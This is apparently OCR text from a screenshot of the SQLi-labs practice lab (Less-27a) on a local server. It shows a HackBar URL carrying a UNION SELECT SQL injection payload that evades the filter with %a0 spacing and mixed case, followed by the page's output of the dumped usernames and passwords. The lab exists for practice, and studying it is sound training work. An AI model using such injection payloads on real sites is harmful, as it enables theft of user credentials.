 Welcome Dhakkan
Your Login name:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2admin2:,admin3admin3:,dhakkandumbo:,admin4admin4:,Dummy' --
k123:
Your Password:3
SQLI DUMB SERIES-27a
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-
27a/?id=0"%a0UnIon%a0SeLect%a01,group_concat(username,password,0x3a),3%a0from%a0users%a0where%a0'1'="1
Split URL